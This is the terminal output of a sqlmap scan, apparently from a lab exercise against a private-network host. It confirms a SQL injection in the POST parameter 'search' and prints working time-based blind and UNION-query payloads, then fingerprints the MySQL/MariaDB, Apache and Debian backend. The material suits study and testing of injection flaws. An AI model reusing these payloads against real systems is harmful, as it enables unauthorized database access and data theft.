 for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) an
d risk (1) values? [Y/n] y
[20:29:52] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[20:29:52] [INFO] automatically extending ranges for UNION query injection technique tests as there i
s at least one other (potential) technique found
[20:29:52] [INFO] target URL appears to be UNION injectable with 6 columns
[20:29:52] [INFO] POST parameter 'search' is 'Generic UNION query (NULL) - 1 to 20 columns' injectabl
e
POST parameter 'search' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 71 HTTP(s) requests:
---
Parameter: search (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: search=1' AND (SELECT 3187 FROM (SELECT(SLEEP(5)))qkVn) AND 'gkFo'='gkFo

    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: search=1' UNION ALL SELECT NULL,CONCAT(0x7171717071,0x4c4b65444454416a705a77437067766344
7a4367765579437a65547054766b724d4a4b667a486149,0x716a787071),NULL,NULL,NULL,NULL-- -
---
[20:30:45] [INFO] the back-end DBMS is MySQL
[20:30:45] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
web server operating system: Linux Debian 10 (buster)
web application technology: Apache 2.4.38
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[20:30:46] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.1
66.136'
[20:30:46] [WARNING] your sqlmap version is outdated

[*] ending @ 20:30:46 /2025-01-14/